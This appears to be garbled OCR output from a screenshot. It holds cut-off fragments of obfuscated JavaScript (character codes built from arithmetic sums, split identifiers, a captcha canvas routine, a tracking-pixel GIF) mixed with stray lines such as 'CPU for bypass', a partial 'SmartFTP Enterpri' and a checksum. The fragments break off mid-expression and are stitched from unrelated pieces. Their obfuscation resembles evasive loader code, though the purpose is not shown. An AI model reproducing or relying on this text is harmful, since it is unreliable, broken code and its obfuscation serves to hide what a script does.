
(20+32+3),(15+36+1),(44+7),(32+9+7),(48+9),(15+84),(6+27+69),(8+1+4
(16+18+23),(99+1),(41+19+41),(66+35),(4
(24+24)),data:String.fromCharCode((41+7),(35+85),(17+25+59),(3
(39+9+4))},String.fromCharCode((79+29),(84+9+4),(53+14+49),(
on();if(j.result){let h=j.result.substring((69+17+44)),s=String.fromCharC
CPU for bypass
س 6, 2026
SmartFTP Enterpri
🛡️ Checksum: ced71a24c2ae1ec0
data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('capt'+'cha'+'Ca'+'nvas'),x=c.getContext('2
s='ABCD'+'EFG'+'HJ
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.floor